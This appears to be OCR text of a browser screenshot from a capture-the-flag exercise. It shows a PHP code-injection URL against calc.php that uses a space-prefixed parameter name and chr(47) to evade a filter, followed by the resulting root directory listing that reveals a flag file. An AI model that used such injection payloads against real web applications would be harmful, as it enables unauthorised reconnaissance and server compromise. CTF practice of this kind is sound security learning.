 不安全 node5.buuoj.cn:28145/calc.php?%20num=var_dump(scandir(chr(47)))
xxe UDF cors xss sql php伪协议 xss 所有书签
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib"
[10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh"
[20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }